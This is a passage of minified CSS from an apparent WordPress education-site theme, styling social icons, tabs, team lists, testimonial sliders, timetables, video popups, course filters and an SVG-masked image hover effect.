#999;display:inline-block;text-align:center;border-radius:50%;margin-right:10px;overflow:hidden;cursor:pointer}.thim-social a.facebook:hover{color:#fff !important;border-color:#3b5998;background:#3b5998}.thim-social a.twitter:hover{color:#fff !important;border-color:#00aced;background:#00aced}.thim-social a.dribbble:hover{color:#fff !important;border-color:#ea4c89;background:#ea4c89}.thim-social a.pinterest:hover{color:#fff !important;border-color:#cb2027;background:#cb2027}.thim-social a.google-plus:hover{color:#fff !important;border-color:#dd4b39;background:#dd4b39}.thim-social a.linkedin:hover{color:#fff !important;border-color:#007bb5;background:#007bb5}.thim-social a.youtube:hover{color:#fff !important;border-color:#bb0000;background:#bb0000}.thim-social a.instagram:hover{color:#fff !important;border-color:#517fa4;background:#517fa4}.thim-social a .fa{display:block;line-height:30px}.thim-social ul.social_link{margin:0}.thim-social ul.social_link li{display:inline-block;margin:0;list-style:none;padding:0}.thim-social.style-2 .widget-title{margin-bottom:5px !important}.thim-social.style-2 a{font-size:12px;width:25px;height:25px;line-height:25px;border:0;display:inline-block;text-align:center;border-radius:2px;margin-right:8px;overflow:hidden;cursor:pointer;color:#ccc !important}.thim-social.style-2 a:hover{color:#fff !important}.thim-social.style-2 a.facebook{color:#fff;border-color:#3b5998;background:#3b5998}.thim-social.style-2 a.facebook:hover{background:#3B6398}.thim-social.style-2 a.twitter{color:#fff;border-color:#00aced;background:#00aced}.thim-social.style-2 a.twitter:hover{background:#07C3ED}.thim-social.style-2 a.dribbble{color:#fff;border-color:#ea4c89;background:#ea4c89}.thim-social.style-2 a.dribbble:hover{background:#EA5E9E}.thim-social.style-2 a.pinterest{color:#fff;border-color:#cb2027;background:#cb2027}.thim-social.style-2 a.pinterest:hover{background:#CB333F}.thim-social.style-2 a.google-plus{color:#fff;border-color:#dd4b39;background:#dd4b39}.thim-social.style-2 a.google-plus:hover{background:#DD5547}.thim-social.style-2 a.linkedin{color:#fff;border-color:#007bb5;background:#007bb5}.thim-social.style-2 a.linkedin:hover{background:#0B8AB5}.thim-social.style-2 a.youtube{color:#fff;border-color:#bb0000;background:#bb0000}.thim-social.style-2 a.youtube:hover{background:#BB0D23}.thim-social.style-2 a.instagram{color:#fff;border-color:#517fa4;background:#517fa4}.thim-social.style-2 a.instagram:hover{background:#4E84A4}.thim-social.style-2 a .fa{display:block;line-height:25px}.thim-social.style-2 ul li{line-height:25px;margin-bottom:0}footer#colophon .thim-social.style-3{margin-top:0}.thim-social.style-3 li{display:block !important}.thim-social.style-3 li a{display:block;border:none;border-radius:0;width:auto;height:auto;text-align:left;margin-right:0}.thim-footer-university-4 .thim-social.style-3 li a{font-size:13px}.thim-social.style-3 li a:hover{background:none}.thim-social.style-3 li a:hover.facebook:hover .fa{background:#3B6398}.thim-social.style-3 li a:hover.twitter:hover .fa{background:#07C3ED}.thim-social.style-3 li a:hover.dribbble:hover .fa{background:#EA5E9E}.thim-social.style-3 li a:hover.pinterest:hover .fa{background:#CB333F}.thim-social.style-3 li a:hover.google-plus:hover .fa{background:#DD5547}.thim-social.style-3 li a:hover.linkedin:hover .fa{background:#0B8AB5}.thim-social.style-3 li a:hover.youtube:hover .fa{background:#BB0D23}.thim-social.style-3 li a:hover.instagram:hover .fa{background:#4E84A4}.thim-social.style-3 li a .fa{width:24px;height:24px;border:0;border-radius:50%;color:rgba(255,255,255,0.7);background:#3b3b3b;margin-right:10px;display:inline-block;font-size:10px;line-height:24px;text-align:center;-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.thim-social.style-4{margin-top:0;margin-left:30px}.thim-social.style-4 li a{border:none;color:#fff;font-size:28px;width:auto;margin-right:0;border-radius:0;margin-left:30px}.thim-social.style-4 li a:hover{color:var(--thim-body-secondary-color,#4caf50) !important;background:transparent !important}.woo-social ul.social_link{width:100%;margin:0}.woo-social ul.social_link li{display:inline-block}.woo-social ul.social_link li a{width:36px;height:36px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;text-align:center;display:inline-block;margin-right:10px;position:relative}.woo-social ul.social_link li a i{line-height:36px}.woo-social ul.social_link li:last-child a{margin-right:0}.thim-widget-tab{margin-bottom:100px}.thim-widget-tab .nav-tabs{margin:0;border:0;border-bottom:1px solid var(--thim-border-color,#eee)}.thim-widget-tab .nav-tabs li{background:transparent;border-radius:0;margin:0;width:33.33333333%;text-align:center;border:0;position:relative}.thim-widget-tab .nav-tabs li.tab-col-1{width:100%}.thim-widget-tab .nav-tabs li.tab-col-2{width:50%}.thim-widget-tab .nav-tabs li.tab-col-3{width:33.3333333%}.thim-widget-tab .nav-tabs li.tab-col-4{width:25%}.thim-widget-tab .nav-tabs li.tab-col-5{width:20%}.thim-widget-tab .nav-tabs li.tab-col-6{width:16.666666%}.thim-widget-tab .nav-tabs li a{border-radius:0;margin-right:3px;border:1px solid var(--thim-border-color,#eee);border-bottom:0 !important;font-size:13px;font-weight:700;background:#f9f9f9;line-height:29px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:var(--thim-font-title-color)}.thim-widget-tab .nav-tabs li a .fa{font-size:13px;vertical-align:middle;line-height:29px;margin-right:8px;color:var(--thim-body-primary-color,#ffb606)}.thim-widget-tab .nav-tabs li:last-child a{margin-right:0}.thim-widget-tab .nav-tabs li:last-child.active:before{right:0}.thim-widget-tab .nav-tabs li:last-child.active:after{right:0}.thim-widget-tab .nav-tabs li.active{background:#fff}.thim-widget-tab .nav-tabs li.active:before{content:"";position:absolute;left:0;right:3px;top:0;height:4px;z-index:10;background-color:var(--thim-body-primary-color,#ffb606)}.thim-widget-tab .nav-tabs li.active:after{content:"";position:absolute;left:0;right:3px;bottom:-1px;height:1px;z-index:10;background:#fff}.thim-widget-tab .nav-tabs li.active a{background:#fff}.thim-widget-tab .tab-content{border:1px solid var(--thim-border-color,#eee);border-top:0;padding:60px 30px;min-height:354px}.thim-widget-tab .thim-widget-step ul{margin-left:0;margin-bottom:50px;margin-top:10px}.thim-widget-tab .thim-widget-step ul li{display:inline-block;width:25%;position:relative}.thim-widget-tab .thim-widget-step ul li:after{position:absolute;right:10px;top:50%;height:1px;width:calc(100% - 82px);content:"";background-color:var(--thim-border-color,#eee)}.thim-widget-tab .thim-widget-step ul li:last-child:after{display:none}.thim-widget-tab .thim-widget-step ul li a{background-color:var(--thim-body-primary-color,#ffb606);color:#fff;padding:13px 10px;border-radius:50%;width:62px;line-height:1.2em;display:block;text-align:center;font-size:12px;text-transform:uppercase;box-shadow:12px 10px 18px rgba(0,0,0,0.08)}.thim-widget-tab .thim-widget-step ul li a strong{display:block;font-size:20px;line-height:1;font-weight:500}.thim-widget-tab .thim-widget-step ul li.active a{background-color:#ffffff !important;color:var(--thim-body-primary-color,#ffb606)}.thim-widget-tab .thim-widget-step .tab-content-step{padding-right:115px}.thim-widget-tab .thim-widget-step .tab-content-step .tab-pane{display:none;font-size:16px}.thim-widget-tab .thim-widget-step .tab-content-step .tab-pane.active{display:block}.thim-widget-tab .thim-widget-step .tab-content-step .tab-pane strong{font-size:18px;line-height:26px;margin-bottom:15px;display:block}.thim-widget-tab .thim-widget-step .tab-content-step .tab-pane p{margin-bottom:15px}.thim-widget-tab .thim-widget-step .tab-content-step .tab-pane .readmore{display:inline-block;border-radius:25px;border:1px solid var(--thim-body-primary-color,#ffb606);padding:0 30px;margin-top:30px;line-height:40px;color:var(--thim-body-primary-color,#ffb606)}.thim-widget-tab .thim-widget-step .tab-content-step .tab-pane .readmore i{position:relative;top:2px}.thim-widget-tab .thim-widget-step .tab-content-step .tab-pane .readmore:hover{color:#ffffff;background-color:var(--thim-body-primary-color,#ffb606)}.wrapper-lists-our-team{text-align:center;margin-bottom:40px}.wrapper-lists-our-team a.join-our-team{display:inline-block;text-align:center;margin:auto;text-transform:uppercase;font-size:13px;line-height:30px;padding:5px 25px;font-weight:700;margin-bottom:60px;background-color:var(--thim-body-primary-color,#ffb606);color:var(--thim-button-text-color)}.wrapper-lists-our-team a.join-our-team:hover{background-color:var(--thim-button-hover-color);color:var(--thim-button-text-color)}.wrapper-lists-our-team .our-team-item{text-align:center;margin-bottom:54px}.wrapper-lists-our-team .our-team-item.col-sm-3:nth-child(4n+1){clear:both}.wrapper-lists-our-team .our-team-item .our-team-image{position:relative}.wrapper-lists-our-team .our-team-item .our-team-image:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:50%;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-webkit-transition:all 0.3s;-khtml-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;max-width:200px;margin:auto;width:100%;background-color:var(--thim-body-primary-color,#ffb606)}.wrapper-lists-our-team .our-team-item .our-team-image img{border-radius:50%}.wrapper-lists-our-team .our-team-item .our-team-image .social-team{position:absolute;left:0;right:0;bottom:45px;transform:translateY(50%);text-align:center;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;z-index:2}.wrapper-lists-our-team .our-team-item .our-team-image .social-team a{color:#fff;display:inline-block;font-size:18px;background:none;width:30px;height:30px;line-height:30px;text-align:center}.wrapper-lists-our-team .our-team-item .title{font-size:15px;font-weight:700;margin:24px 0 0;line-height:25px}.wrapper-lists-our-team .our-team-item .title a{color:var(--thim-font-title-color)}.wrapper-lists-our-team .our-team-item .title a:hover{color:var(--thim-body-primary-color,#ffb606)}.wrapper-lists-our-team .our-team-item .regency{text-transform:uppercase;font-size:13px;font-weight:700;color:#999;line-height:20px}.wrapper-lists-our-team .our-team-item:hover .our-team-image:before{filter:alpha(opacity=80);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";-webkit-opacity:0.8;-khtml-opacity:0.8;-moz-opacity:0.8;-ms-opacity:0.8;-o-opacity:0.8;opacity:0.8}.wrapper-lists-our-team .our-team-item:hover .our-team-image .social-team{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.wrapper-lists-our-team.icon-image-hover .our-team-item{padding-top:45px}@media only screen and (max-width:1024px) and (min-width:784px){.wrapper-lists-our-team.icon-image-hover .our-team-item{padding-top:25px}}@media only screen and (max-width:767px){.wrapper-lists-our-team.icon-image-hover .our-team-item{width:100%}}.wrapper-lists-our-team.icon-image-hover .our-team-item .title{color:white;font-size:18px;margin-bottom:7px;font-weight:500;margin-top:5px}.wrapper-lists-our-team.icon-image-hover .our-team-item .title a{color:white}.wrapper-lists-our-team.icon-image-hover .our-team-item .regency{color:rgba(255,255,255,0.3);font-weight:400}.wrapper-lists-our-team.icon-image-hover .our-team-item:before,.wrapper-lists-our-team.icon-image-hover .our-team-item:after{position:absolute;content:"";width:50px;height:20px;background:white;border-radius:20px;top:20px;left:50%;transform:rotate(-60deg);opacity:0;transition:all 0.3s;z-index:1}.wrapper-lists-our-team.icon-image-hover .our-team-item:after{top:27px;left:59%}@media only screen and (max-width:1024px) and (min-width:784px){.wrapper-lists-our-team.icon-image-hover .our-team-item:after{top:25px;left:62%}}@media only screen and (max-width:783px){.wrapper-lists-our-team.icon-image-hover .our-team-item:after{left:58%}}@media only screen and (max-width:480px){.wrapper-lists-our-team.icon-image-hover .our-team-item:after{left:57%}}.wrapper-lists-our-team.icon-image-hover .our-team-item .our-team-image{margin:30px auto;width:fit-content}.wrapper-lists-our-team.icon-image-hover .our-team-item .our-team-image:before{background-color:#000 !important}.wrapper-lists-our-team.icon-image-hover .our-team-item .our-team-image:after{position:absolute;content:"";z-index:1;top:-45px;right:-20px;left:-20px;bottom:-5px;border:1px dotted white;opacity:0;transition:all 0.3s}.wrapper-lists-our-team.icon-image-hover .our-team-item:hover:before,.wrapper-lists-our-team.icon-image-hover .our-team-item:hover:after{opacity:1}.wrapper-lists-our-team.icon-image-hover .our-team-item:hover .our-team-image:before{opacity:0.5}.wrapper-lists-our-team.icon-image-hover .our-team-item:hover .our-team-image:after{opacity:1}.our-team-image .link-img{position:absolute;z-index:1;top:0;right:0;left:0;bottom:0;border-radius:50%;width:100%;height:100%}.thim-testimonial-slider{text-align:center;max-width:665px;margin:auto;position:relative;overflow:hidden}.thim-testimonial-slider ul.scrollable{list-style:none;padding:0;position:relative;overflow:hidden;display:block;margin:0 auto}.thim-testimonial-slider ul.scrollable li{list-style:none;position:absolute;top:0}.thim-testimonial-slider ul.scrollable li:before{content:"";position:absolute;background:var(--thim-body-primary-color,#ffb606);top:15px;left:15px;right:15px;bottom:15px;border-radius:50%;filter:alpha(opacity=60);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";-webkit-opacity:0.6;-khtml-opacity:0.6;-moz-opacity:0.6;-ms-opacity:0.6;-o-opacity:0.6;opacity:0.6;-webkit-transition:all 0.2s;-khtml-transition:all 0.2s;-moz-transition:all 0.2s;-ms-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;cursor:pointer}.thim-testimonial-slider ul.scrollable li.mid-item{z-index:9}.thim-testimonial-slider ul.scrollable li.mid-item:before{filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;cursor:default}.thim-testimonial-slider ul.scrollable li.mid-item img{cursor:default}.thim-testimonial-slider ul.scrollable li img{border-radius:50%;cursor:pointer}.thim-testimonial-slider>.item{position:absolute}.thim-testimonial-slider>.item:first-child{position:relative}.thim-testimonial-slider img{border-radius:50%;cursor:pointer}.thim-testimonial-slider .content{width:auto;height:auto}.thim-testimonial-slider .title{font-weight:700;font-size:15px;line-height:30px;margin:20px 0 -7px;text-transform:none}.thim-testimonial-slider .title a{display:block;color:var(--thim-font-title-color)}.thim-testimonial-slider .title a:hover{text-decoration:underline}.thim-testimonial-slider .regency{line-height:25px;text-transform:uppercase;font-size:12px;font-weight:700;color:#999}.thim-testimonial-slider .description{font-size:16px;min-height:100px;line-height:25px}.thim-testimonial-slider .control-nav{position:absolute;left:0;top:50px !important;margin-top:-15px !important;bottom:0;margin:auto;width:30px;height:30px;border:1px solid #ddd;line-height:30px;text-align:center;border-radius:50%}.thim-testimonial-slider .control-nav:before{content:"\f104";display:block;font-size:8px;font-family:"Font Awesome 5 Free";color:#ddd;line-height:28px;font-weight:900}.thim-testimonial-slider .control-nav.next{left:auto;right:0}.thim-testimonial-slider .control-nav.next:before{content:"\f105"}.thim-testimonial-slider .control-nav:hover{border-color:var(--thim-body-primary-color,#ffb606);color:var(--thim-body-primary-color,#ffb606)}.thim-testimonial-slider .control-nav:hover:before{color:var(--thim-body-primary-color,#ffb606)}.thim-testimonial-slider .slides-content .slide-content:not(.current){display:none}.thim-testimonial-slider .slides-content .description{margin-top:33px}.thim-testimonial-slider.image-bottom{padding-bottom:80px;overflow:visible;border:1px solid var(--thim-border-color,#eee);padding-top:20px;padding-left:30px;padding-right:30px;margin-top:15px}.thim-testimonial-slider.image-bottom .control-nav{display:none}.thim-testimonial-slider.image-bottom .slides-wrapper{position:absolute;bottom:-50px;width:100%;left:0}.thim-testimonial-slider.image-bottom .slides-content .description{font-style:italic;font-size:22px;font-weight:300;line-height:32px;padding-left:20px;position:relative}.thim-testimonial-slider.image-bottom .slides-content .description:before{position:absolute;left:0;font-size:150px;color:#808080;opacity:0.1;top:32px;content:"''";font-style:italic}.thim-testimonial-slider.image-bottom .title{font-weight:500;font-size:22px;color:var(--thim-body-primary-color,#ffb606)}.thim-testimonial-slider.image-bottom .regency{margin-top:8px;text-transform:none;font-size:16px;font-weight:300}.thim-testimonial-slider.image-bottom ul.scrollable li:before{background-color:#6a11cb;background-image:-webkit-gradient(linear,left top,right top,from(#6a11cb),to(#2575fc));background-image:-webkit-linear-gradient(left,#6a11cb,#2575fc);background-image:-moz-linear-gradient(left,#6a11cb,#2575fc);background-image:-ms-linear-gradient(left,#6a11cb,#2575fc);background-image:-o-linear-gradient(left,#6a11cb,#2575fc);background-image:linear-gradient(left,#6a11cb,#2575fc);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr="#6a11cb",endColorStr="#2575fc",gradientType="1")}.thim-testimonial-slider.layout-slide-2 ul.scrollable li.mid-item{z-index:1}.thim-testimonial-slider.layout-slide-2 ul.scrollable li.mid-item img{border:1px solid #ffffff;-webkit-filter:inherit;filter:inherit}.thim-testimonial-slider.layout-slide-2 ul.scrollable li img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.thim-testimonial-slider.layout-slide-2 ul.scrollable li:before{display:none}.thim-testimonial-slider.layout-slide-2 .slides-content .description{font-size:22px;font-style:italic;padding-left:0;color:#888888}.thim-testimonial-slider.layout-slide-2 .slides-content .description:before{display:none}.thim-testimonial-slider.layout-slide-2.image-bottom{border:none;max-width:1040px;padding:0;margin:0 auto;display:block}.thim-testimonial-slider.layout-slide-2.image-bottom .title{font-weight:400;font-size:18px;display:inline-block;margin-right:5px}.thim-testimonial-slider.layout-slide-2.image-bottom .regency{font-size:18px;font-weight:300;display:inline-block;color:#202020}.thim-testimonial-slider.layout-slide-2.image-bottom .slides-wrapper{bottom:-110px}.thim-testimonial-slider.layout-slide-2.image-bottom .slides-wrapper:before{content:"";width:1px;height:26px;position:absolute;bottom:calc(100% + 17px);left:50%;background-color:#2ec4b6}body .thim-widget-timetable .widget-title{text-align:center;background:#212121;font-size:18px;font-weight:400;text-transform:none;margin-bottom:2px;line-height:30px;color:#fff;padding:10px 0}.thim-widget-timetable .timetable-item{padding:10px 16px;margin-bottom:2px;background:var(--timetable--background,transparent)}.thim-widget-timetable .timetable-item .title{font-size:14px;line-height:20px;margin:0;font-weight:400}.thim-widget-timetable .timetable-item .time{font-size:13px;filter:alpha(opacity=75);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";-webkit-opacity:0.75;-khtml-opacity:0.75;-moz-opacity:0.75;-ms-opacity:0.75;-o-opacity:0.75;opacity:0.75;line-height:20px;margin-bottom:8px}.thim-widget-timetable .timetable-item .location,.thim-widget-timetable .timetable-item .teacher{font-size:11px;filter:alpha(opacity=60);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";-webkit-opacity:0.6;-khtml-opacity:0.6;-moz-opacity:0.6;-ms-opacity:0.6;-o-opacity:0.6;opacity:0.6;line-height:15px}.thim-widget-timetable .timetable-item.light{color:#fff}.thim-widget-timetable .timetable-item.light .title{color:#fff}.thim-widget-timetable .timetable-item:hover{background:var(--timetable-background-hover,transparent)}.thim-widget-timetable .timetable-item:hover .location,.thim-widget-timetable .timetable-item:hover .teacher{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.thim-twitter-slider{max-width:870px;margin-right:auto;margin-left:auto;padding-top:95px;text-align:center}.thim-twitter-slider a{color:#2ec4b6}.thim-twitter-slider .tweet-item .top .fa{font-size:32px;margin-bottom:20px}.thim-twitter-slider .tweet-item .content{font-size:18px;font-weight:300;line-height:30px}.thim-twitter-slider .owl-controls{margin-top:20px}.thim-twitter-slider .owl-controls .owl-pagination .owl-page{width:9px;height:9px;margin:0 5px;border:none;background-color:#dfdfdf}.tweet-footer{padding-top:10px}.thim-sidebar-content .elementor-widget-wp-widget-thimtwitter .twitter-inner h5,.thim-sidebar-content .elementor-widget-wp-widget-thimtwitter .twitter-inner h3{font-size:24px;font-weight:600;text-transform:none;color:#fff;padding-top:42px;line-height:1.5;padding-bottom:10px;margin:0}.thim-widget-twitter .thim-twitter-slider{padding-top:35px;padding-bottom:25px;position:relative}.thim-widget-twitter .thim-twitter-slider:before{content:"\f099";display:block;width:310px;line-height:230px;height:230px;font-family:"Font Awesome 5 Brands";font-weight:900;font-size:340px;position:absolute;top:50%;margin-top:-115px;left:50%;margin-left:-155px;color:rgba(204,204,204,0.15)}.thim-video-box{text-align:center}.thim-video-box .video-container{position:relative;width:750px;height:431px;margin:auto;padding:25px 85px 50px;background:url(images/imac-bg.png) no-repeat top left;background-size:cover;max-width:100%}.thim-video-box .video-container .video{overflow:hidden;width:100%;border:4px solid #0c0d11;border-radius:4px;position:relative;max-height:363px;height:363px}.thim-video-box .video-container .video iframe{max-height:100%}.thim-video-box .video-container .video-button{position:absolute;top:0;left:0;bottom:0;right:0;width:30px;height:30px;margin:auto;z-index:11;font-size:50px;cursor:pointer;display:none}.thim-video-popup{position:relative}.thim-video-popup:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:#143056;filter:alpha(opacity=85);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";-webkit-opacity:0.85;-khtml-opacity:0.85;-moz-opacity:0.85;-ms-opacity:0.85;-o-opacity:0.85;opacity:0.85}.thim-video-popup .video-info{text-align:center;position:relative;padding:125px 30px 115px}.thim-video-popup .video-info:hover .button-popup{color:#fff;border-color:#fff}.thim-video-popup .video-title{color:#fff;font-size:22px;line-height:1.6;font-weight:600;margin-top:20px;margin-bottom:10px}.thim-video-popup .video-description{font-size:14px;line-height:1.6;font-weight:400;color:rgba(255,255,255,0.5)}.thim-video-popup .button-popup{border:1px solid rgba(255,255,255,0.4);border-radius:50%;height:52px;width:52px;line-height:50px;color:rgba(255,255,255,0.4);display:inline-block;font-size:17px}.thim-video-popup .button-popup .fa{line-height:52px}.thim-video-popup .video-title,.thim-video-popup .video-description,.thim-video-popup .button-popup{min-height:1px !important}.thim-video-popup.image-layout{display:inline-block}.thim-video-popup.image-layout .video-info{position:absolute;padding:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.thim-video-popup.image-layout .button-popup{width:75px;line-height:75px;height:75px;position:relative;border:none;color:#fff;overflow:hidden;font-size:32px}.thim-video-popup.image-layout .button-popup:before{position:absolute;width:100%;height:100%;content:"";left:0;top:0;opacity:0.9;background-color:var(--thim-body-primary-color,#ffb606);z-index:-1;-webkit-transition:all 0.2s ease-in-out 0s;-khtml-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-ms-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.thim-video-popup.image-layout .button-popup:hover:before{opacity:1}.thim-video-popup.image-layout:before{display:none}@media (min-width:768px){.elementor-12 .width-68.elementor-element.elementor-element-5dcce16{width:68%}.elementor-12 .width-43.elementor-element.elementor-element-ef7f256{width:43%}}.thim-course-filter-wrapper{border:solid 1px var(--thim-border-color,#eee)}.thim-course-filter-wrapper::before,.thim-course-filter-wrapper::after{display:none}form.thim-course-filter{margin-bottom:20px;padding:10px 0}form.thim-course-filter label{cursor:pointer;font-size:1rem;font-weight:normal}form.thim-course-filter label span{display:inline-block}form.thim-course-filter ul{margin:0}form.thim-course-filter ul ul{margin-left:15px}form.thim-course-filter::before,form.thim-course-filter::after{content:none}form.thim-course-filter form.thim-course-filter{margin-bottom:20px}form.thim-course-filter .filter-title{position:relative;margin-bottom:20px}form.thim-course-filter .filter-title::after{content:"";position:absolute;bottom:-8px;left:0;width:36px;height:3px;background-color:var(--thim-body-primary-color,#ffb606)}form.thim-course-filter .filter-submit{text-align:center;margin-top:20px}@media (max-width:1024px) and (min-width:768px){form.thim-course-filter .filter-submit{text-align:left}}form.thim-course-filter .filter-submit button.loading::before{display:inline-block;margin-right:5px;font-family:"Font Awesome 5 Free";font-weight:900;content:"\f110";animation:lp-rotating 1s linear infinite}@media (max-width:1024px){form.thim-course-filter .filter-submit button{padding:5px 15px;font-size:14px !important}}.widget-area .widget_course_filter{border:solid 1px var(--thim-border-color,#eee);border-radius:var(--thim-border-radius-item,0);padding:0 20px}.widget-area .widget_course_filter::before,.widget-area .widget_course_filter::after{content:none}.widget-area .widget_course_filter .lp-form-course-filter{margin-bottom:20px}.widget-area .widget_course_filter .lp-form-course-filter__item{border:none}.widget-area .widget_course_filter .lp-form-course-filter__item .lp-form-course-filter__title{font-family:var(--thim-font-title-font-family);font-weight:var(--thim-font-title-variant);font-size:var(--thim-font-h4-font-size);position:relative;color:var(--thim-font-title-color);margin-bottom:20px}.widget-area .widget_course_filter .lp-form-course-filter__item .lp-form-course-filter__title::after{content:"";position:absolute;bottom:-8px;left:0;width:36px;height:3px;background-color:var(--thim-body-primary-color,#ffb606)}.widget-area .widget_course_filter .lp-form-course-filter__item .lp-form-course-filter__content input[disabled]{opacity:0.7}.widget-area .widget_course_filter .lp-form-course-filter__item .lp-form-course-filter__content input[disabled]~label,.widget-area .widget_course_filter .lp-form-course-filter__item .lp-form-course-filter__content input[disabled]~.count{opacity:0.7}.widget-area .widget_course_filter .lp-form-course-filter__item .lp-form-course-filter__content label{color:var(--thim-font-body-color);font-weight:var(--thim-font-body-variant)}.widget-area .widget_course_filter .lp-form-course-filter button{padding:9px 25px;font-size:var(--thim-font-button-font-size);line-height:var(--thim-font-button-line-height);font-weight:var(--thim-font-button-variant,"regular");text-transform:var(--thim-font-button-text-transform);border-radius:var(--thim-border-radius-button,0);color:var(--thim-button-text-color);border-color:var(--thim-border-color,#eee)}.widget-area .widget_course_filter .lp-form-course-filter button.course-filter-submit{background-color:var(--thim-body-primary-color,#ffb606);border-color:var(--thim-body-primary-color,#ffb606)}.widget-area .widget_course_filter .lp-form-course-filter button:hover{background-color:var(--thim-body-secondary-color,#4caf50);border-color:var(--thim-body-secondary-color,#4caf50)}@media (max-width:1024px) and (min-width:768px){.widget-area .widget_course_filter .lp-form-course-filter button{width:100%;margin:5px 0}}.widget-area .widget_course_filter .lp-form-course-filter button.course-filter-reset{color:var(--thim-font-title-color)}.widget-area .widget_course_filter .lp-form-course-filter button.course-filter-reset:hover{background-color:var(--thim-body-secondary-color,#4caf50);color:var(--thim-button-text-color)}.widget-area .widget_course_filter .learnpress-widget-wrapper__restapi .lp-skeleton-animation{min-width:220px;padding-bottom:20px;list-style:none}.widget-area .widget_course_filter .learnpress-widget-wrapper__restapi .lp-skeleton-animation li{list-style:none;width:100% !important}.single-image.template-layout-2{position:relative}.single-image.template-layout-2 a{display:block}.single-image.template-layout-2 .single-image-hover{visibility:hidden;opacity:0;-webkit-transform:scale(0.9);-moz-transform:scale(0.9);-ms-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9);position:absolute;top:5px;left:5px;width:calc(100% - 10px);height:calc(100% - 10px);background:rgba(24,27,29,0.8);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;align-items:center;justify-content:center;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.single-image.template-layout-2 .single-image-hover i{font-size:35px;color:#FFFFFF;margin-bottom:30px}.single-image.template-layout-2 .single-image-hover .inner-info{font-size:18px;font-weight:400;line-height:26px;color:#FFFFFF;text-align:center;padding:0 30px}.single-image.template-layout-2:hover .single-image-hover{visibility:visible;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.single-image.template-layout-2.svg-hover{overflow:hidden}.single-image.template-layout-2.svg-hover:hover .single-image-hover{transform:translateY(0)}.single-image.template-layout-2.svg-hover .single-image-hover{justify-content:end;padding-bottom:15px;bottom:0;top:auto;left:0;width:100%;height:70%;transform:translateY(50px);overflow:hidden;-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='479' height='189' viewBox='0 0 479 189' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M62.5653 36.7091C52.1544 4.64793 16.5172 -1.02958 0 0.139319V189H479V24.6863C466.587 27.8924 455.475 38.7131 451.471 43.7226C422.241 38.9135 406.925 57.0815 402.921 66.7666C352.068 52.7398 334.349 81.6283 331.846 97.8259C319.033 97.8259 305.486 107.177 300.314 111.853C289.102 107.845 277.289 110.183 272.785 111.853C269.782 98.8278 255.567 71.8764 222.733 68.2695C189.898 64.6626 169.343 84.4671 163.17 94.8202C155.562 90.011 142.983 87.8068 137.644 87.3058C129.235 41.2179 84.0878 34.3714 62.5653 36.7091Z' fill='white'/%3E%3C/svg%3E%0A");mask-image:url("data:image/svg+xml,%3Csvg width='479' height='189' viewBox='0 0 479 189' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M62.5653 36.7091C52.1544 4.64793 16.5172 -1.02958 0 0.139319V189H479V24.6863C466.587 27.8924 455.475 38.7131 451.471 43.7226C422.241 38.9135 406.925 57.0815 402.921 66.7666C352.068 52.7398 334.349 81.6283 331.846 97.8259C319.033 97.8259 305.486 107.177 300.314 111.853C289.102 107.845 277.289 110.183 272.785 111.853C269.782 98.8278 255.567 71.8764 222.733 68.2695C189.898 64.6626 169.343 84.4671 163.17 94.8202C155.562 90.011 142.983 87.8068 137.644 87.3058C129.235 41.2179 84.0878 34.3714 62.5653 36.7091Z' 